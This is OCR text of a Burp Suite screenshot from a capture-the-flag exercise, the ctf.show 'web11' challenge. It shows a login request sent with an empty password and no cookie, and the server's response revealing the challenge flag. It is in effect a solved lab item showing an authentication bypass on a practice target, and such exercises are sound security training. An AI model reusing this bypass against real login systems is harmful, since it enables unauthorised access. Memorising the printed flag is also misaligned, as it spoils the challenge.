 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://f2b3ae24-17ab-487d-907d-af04780f4150.challenge.ctf.show ?
Request
Raw Params Headers Hex
GET /login.php?password= HTTP/1.1
Host: f2b3ae24-17ab-487d-907d-af04780f4150.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://f2b3ae24-17ab-487d-907d-af04780f4150.challenge.ctf.show/
Cookie:
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 11 May 2023 13:44:43 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Set-Cookie: PHPSESSID=6c35585a201c478e0589763e5f130acc; path=/
X-Powered-By: PHP/7.3.11
Content-Length: 448
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0,
maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web11</title>
<script src="style.css"></script>
</head>
<body>
<center>
<h2>ctf.show_web11</h2>
<hr>
<h3>管理员认证结果</h3>
ctfshow{fe8e080c-ba4a-4495-9930-d199d6a4ff3f}
</body>
</html>
? < + > Type a search term 0 matches
Done 815 bytes | 45 millis